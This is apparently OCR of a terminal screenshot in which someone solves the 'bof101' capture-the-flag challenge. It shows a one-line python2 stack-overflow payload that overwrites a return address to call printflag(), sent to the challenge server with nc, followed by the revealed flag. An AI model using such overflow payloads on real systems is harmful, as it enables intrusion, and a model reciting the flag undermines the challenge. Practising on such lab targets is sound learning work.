 kali@kali: ~
File Actions Edit View Help
PWNED!
┌──(kali㉿kali)-[~]
└─$ python2 -c "print 'A'*140 + '\xef\xbe\xad\xde' + 'A'*8 + '\x29\x52\x55\x55\x55\x55'" | nc bof101.sstf.site 1337
printflag()'s addr: 0×555555555229
What is your name?
: SCTF{n0w_U_R_B0F_3xpEr7}
AAAAAAAAAAA�UUUU
┌──(kali㉿kali)-[~]
└─$